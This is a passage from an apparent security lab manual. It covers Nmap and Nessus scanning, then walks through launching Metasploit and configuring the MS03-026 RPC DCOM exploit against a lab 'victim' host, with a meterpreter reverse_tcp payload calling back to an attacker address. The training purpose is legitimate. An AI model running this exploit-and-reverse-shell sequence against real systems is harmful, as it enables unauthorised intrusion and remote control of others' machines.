Nmap is a scanning tool that can provide information about which remote machines are up and running, which ports they have open, and what operating system they are running. Zenmap is a GUI frontend for Nmap that provides the user banner messages, which are responses from the remote machine providing details about the operating system and applications. Zenmap scans can be saved so they can be analyzed at a later time.

#### <span id="page-12-1"></span>**1.3 Discussion Questions**

- 1. Why is Nmap useful for people working in the field of Information Assurance?
- 2. What is the best way to find out all of the available switches for Nmap?
- 3. How can you perform a ping scan to determine a live hosts using Nmap?
- 4. What is the syntax to scan a remote machine for open UDP ports?
- 5. What is the syntax to scan a remote machine for open TDP ports?

## <span id="page-13-0"></span>**2 Using Nessus**

Nessus, from Tenable Security, is a vulnerability scanner that indicates weaknesses in your operating systems. The tool, which is often used by people working in the field of Information Assurance, tells what steps can be taken to patch the found vulnerabilities. The HomeFeed subscription of Nessus is free to home users; the Professional Feed subscription is available for purchase.

## <span id="page-13-1"></span>**2.1 Scanning with Nessus**

There are two parts to Nessus, the client and the server. They do not have to run on the same machine, but they can both be installed to the same system.

You should always request permission before you perform a Nessus scan because it is possible that the system you are scanning could go down or become inoperable. Scan with caution.

#### **To launch the Nessus server and Nessus client:**

1. Open a terminal within BackTrack 4 system by clicking on the terminal icon in the bottom left corner. Start the Nessus Server daemon by typing the following command:

root@bt:~#**/etc/init.d/nessusd start**



**Figure 14: Starting the Nessus Server**

You should receive the message "*Starting Nessus Daemon: nessusd*."

2. Verify that the Nessus Server is started by typing the following command: root@bt:~#**netstat -tanp**



**Figure 15: Verifying the Nessus Server was Started**

3. Start the Nessus client by typing the following command at the terminal: root@bt:~#**nessus**



**Figure 16: The Nessus Client**

4. Type **toor** for the password and click the **Log in** radio button.



For security reasons, the password will not be displayed.

**Figure 17: Logging into the Nessus Client**

5. Click OK to the Security Warning indicating that systems could crash.



**Figure 18: Nessus Security Warning**

6. Click the **Target** tab. In the Target box, type the IP address of **10.10.19.202**. Click the **Start the Scan** button to indicate the Nessus scan on the victim.



**Figure 19: Starting a Nessus Scan**

The report can take 20-30 minutes to generate, depending on the system scanned. While this scan is taking place, you can move on to [3.1](#page-17-1) and then return to finish [2.1.](#page-13-1) 7. To view the report, click on **Subnet**, and then click on **Host**. Find **epmap** in the port list, and then click on **security hole**. Read the description in the bottom pane. Reports can be saved to HTML format. Click **Close Window** to close Nessus. Click **No** when you are asked if you want to save the report.



**Figure 20: A Nessus Scan Report**

## <span id="page-16-0"></span>**2.2 Conclusion**

Nessus is a vulnerability scanner that will provide you with information indicating the weaknesses that exist on systems. The Nessus report will provide you with a list of critical problems and provide you will solutions on how to patch the holes. You need to be cautious when running a Nessus scan against a target system because the scan could cause a system to crash.

## <span id="page-16-1"></span>**2.3 Discussion Questions**

- 1. Why do you need to be cautious when initiating a Nessus scan?
- 2. What is the command to start the Nessus server?
- 3. Which command can be used to verify that the Nessus server is running?
- 4. Is it possible to run the Nessus client and server on the same machine?

## <span id="page-17-0"></span>**3 Introduction to Metasploit, a Framework for Exploitation**

Metasploit has exploits for the Windows, Mac, Linux, and UNIX operating systems, as well as some exploits for mobile devices like the iPhone and Droid. It actually started out as a game but it is a serious tool that can be used to exploit vulnerabilities. Metasploit has a free and a commercial version and is maintained by the company Rapid 7. Understanding how an attacker can use a tool like Metasploit can help security administrators better understand network security and the importance of hardening their systems.

## <span id="page-17-1"></span>**3.1 Launch Metasploit and Explore the Available Options**

#### **To launch Metasploit and explore Metasploit, type the following commands:**

1. Open a terminal within BackTrack 4 system by clicking on the terminal icon in the bottom left corner. Navigate to the **/pentest/exploits/framework3** directory. root@bt:~#**cd /pentest/exploits/framework3**



**Figure 21: Switching to the Framework 3 Directory**

2. Type the following command to launch the **msfconsole** of Metasploit: root@bt:/pentest/exploits/framework3#**./msfconsole**

| root@bt:/pentest/exploits/framework3# ./msfconsole  |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|-----------------------------------------------------|--|-----------------|--|---------------|--|--|---|--|--|--|--|--|--|--|--|--|---|--|--|--|---------|--|-----|-----|--|
|                                                     |  |                 |  |               |  |  | O |  |  |  |  |  |  |  |  |  | 8 |  |  |  | $\circ$ |  |     | O   |  |
|                                                     |  |                 |  |               |  |  | 8 |  |  |  |  |  |  |  |  |  | 8 |  |  |  |         |  |     | 8   |  |
| ooYoYo. .oPYo. o8P .oPYo. .oPYo. .oPYo. 8 .oPYo. o8 |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     | 08P |  |
| 8' 8 8 800008 8 .00008 Yb 8 8 8 8 8 8 8             |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  | - 8 |     |  |
|                                                     |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|                                                     |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|                                                     |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|                                                     |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|                                                     |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|                                                     |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|                                                     |  | =[ msf v3.3-dev |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
| + -- --=[ 345 exploits - 223 payloads               |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
| + -- --=[ 20 encoders - 7 nops                      |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|                                                     |  |                 |  | $=$ [ 123 aux |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
|                                                     |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |
| msf >                                               |  |                 |  |               |  |  |   |  |  |  |  |  |  |  |  |  |   |  |  |  |         |  |     |     |  |

**Figure 22: Metasploit**

3. At the msf prompt, you can type the **?** to see a list of available commands: msf > **?**

| msf > ?                                                                             |                                                                                                    |
|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Core Commands                                                                       |                                                                                                    |
| Command                                                                             | Description                                                                                                    |
| ?<br>back<br>banner<br>cd<br>connect<br>exit<br>help<br>info<br>irb<br>jobs<br>load | Help menu<br>Move back from the current context<br>Display an awesome metasploit banner<br>Change the current working directory<br>Communicate with a host<br>Exit the console<br>Help menu<br>Displays information about one or more module<br>Drop into irb scripting mode<br>Displays and manages jobs<br>Load a framework plugin |

**Figure 23: Commands Available within Msfconsole**

4. To view what Metasploit has to offer, type the following 5 commands:





**Figure 24: Searching for Exploits within the Metasploit Framework**

- 5. The victim machine we are attacking is running Windows Server 2003, so we need to search through the Windows exploit and find one that works for 2003. Type **search exploits windows** at the msf prompt to view Windows exploits: msf > **search exploits windows**
- 6. To view more about an individual exploit, we can use the **info** command. The info command will tell us which operating system the exploit works on. Let's take a look at the last Windows exploit listed to see what information is provided about the exploit to determine if it can be used against the target. Type the following command into the msf console to view exploit information: msf > **info exploit/windows/wins/ms04\_045\_wins**



**Figure 25: The Description of the ms04\_045\_wins Exploit**

7. Search for the DCOM exploit by typing **search dcom** within the msf console msf > **search dcom**



**Figure 26: Searching for RPC Vulnerabilities** 

8. Let's examine the first of the DCOM vulnerabilities in the list, the first of which is the Microsoft RPC DCOM Interface Overflow. To get detailed information about what operating system is vulnerable and find out what port needs to be open, type the following command into the msf console of Metasploit: msf > **info windows/dcerpc/ms03\_026\_dcom**

|                                  | msf > info windows/dcerpc/ms03_026_dcom                                                                                                    |            |                                       |  |  |  |  |  |  |  |  |
|----------------------------------|----------------------------------------------------------------------------------------------------|------------|---------------------------------------|--|--|--|--|--|--|--|--|
| Platform:                        | Name: Microsoft RPC DCOM Interface Overflow<br>Version: 5773                                                                                                    |            |                                       |  |  |  |  |  |  |  |  |
| Privileged: Yes                  | License: Metasploit Framework License (BSD)                                                                                                    |            |                                       |  |  |  |  |  |  |  |  |
|                                  | Provided by:<br>hdm <hdm@metasploit.com><br/>spoonm <spoonm@no\$email.com><br/>cazz <bmc@shmoo.com></bmc@shmoo.com></spoonm@no\$email.com></hdm@metasploit.com> |            |                                       |  |  |  |  |  |  |  |  |
| Available targets:<br>Id<br>Name |                                                                                                    |            |                                       |  |  |  |  |  |  |  |  |
| 0                                | Windows NT SP3-6a/2000/XP/2003 Universal                                                                                                    |            |                                       |  |  |  |  |  |  |  |  |
| Basic options:                   |                                                                                                    |            |                                       |  |  |  |  |  |  |  |  |
|                                  | Name Current Setting                                                                                                    |            | Required Description                  |  |  |  |  |  |  |  |  |
| RHOST<br>RPORT 135               |                                                                                                    | yes<br>yes | The target address<br>The target port |  |  |  |  |  |  |  |  |

**Figure 27: A Description of the Microsoft RPC DCOM Buffer Over flow Interface**

9. To use the Microsoft RPC DCOM exploit within Metasploit, type the following: msf > **use windows/dcerpc/ms03\_026\_dcom**



**Figure 28: Metasploit configured to use RPC DCOM exploit**

In order to exploit the remote system, we will need to specify the remote system's IP address by using the set command. The term **RHOST** designates the remote host.

10. Type the following command into the msf console to set the **rhost** (remote host): msf exploit(ms03\_026\_dcom) > **set rhost 10.10.19.202**



**Figure 29: Using the rhost command to set the remote host**

Next, we will need to set a payload, which is a method by which the attacker will connect to the victim. Meterpreter is one of the payloads that can be used within Metasploit. The meterpreter environment allows the user to interact with the operating system much like the Windows command prompt, except that the meterpreter shell is even more powerful and has a set of unique commands that deal specifically with exploitation. The meterpreter payload also allows the user to spawn a command shell.

11. Type the following command into the msf console to set the **payload**: msf exploit(ms03\_026\_dcom) > **set payload windows/meterpreter/reverse\_tcp**



**Figure 30: Using the payload command to set the exploit to deliver a meterpreter shell**

So that we can designate which system the victim will "call back to", we need to specify a LHOST. The term LHOST stands for local host, which in this case is the attacker.

12. Type the following command into the msf console to set the **lhost** (local host): msf exploit(ms03\_026\_dcom) > **set lhost 10.10.19.148**



**Figure 31: Using the lhost command to set the local host**

13. For quality assurance purposes, we can verify our commands by typing: msf exploit(ms03\_026\_dcom) > **show options**



**Figure 32: Showing the Options for the Exploit**

14. To exploit the victim machine, type the following command: msf exploit(ms03\_026\_dcom) > **exploit**

